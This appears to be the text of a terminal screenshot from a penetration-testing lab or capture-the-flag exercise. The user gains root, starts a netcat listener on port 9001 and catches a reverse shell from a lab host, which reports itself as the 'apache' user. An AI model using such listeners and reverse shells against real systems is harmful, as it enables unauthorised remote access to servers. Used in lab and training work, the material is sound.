 wanheiqiyihu@192: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
wanheiqiyihu@192:~$ sudo su
[sudo] wanheiqiyihu 的密码：
root@192:/home/wanheiqiyihu# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.100.129] from (UNKNOWN) [192.168.100.151] 32770
sh: no job control in this shell
sh-3.00$ whoami
apache
sh-3.00$